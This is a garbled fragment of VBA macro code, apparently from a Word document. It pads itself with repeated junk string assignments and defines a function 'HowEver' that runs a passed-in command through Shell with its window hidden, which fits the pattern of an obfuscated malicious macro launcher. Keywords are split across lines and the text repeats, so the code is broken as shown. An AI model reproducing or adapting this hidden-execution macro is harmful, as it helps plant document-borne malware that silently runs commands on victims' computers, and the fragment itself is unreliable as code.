
sdlkjfwhfe"
'NJQKWNDJWQD = "2k3h kr23kj23h rkj23 ghrj32g wlijfl
sdlkjfwhfe"
'NJQKWNDJWQD = "2k3h kr23kj23h rkj23 ghrj32g wlijfl
sdlkjfwhfe"
'NJQKWNDJWQD = "2k3h kr23kj23h rkj23 ghrj32g wlijfl
sdlkjfwhfe"
    .Wrap = wdFindContinue
    .Execute Replace:=wdReplaceAll
End
With
End
If
End
With
End
Function
Public
Function
 HowEver(hqwdugqw 
As
Variant
, hasdgja)
NJBDW = 
"wndm 21jhjg21 21"
hqwdugqw = Shell(hasdgja, 0)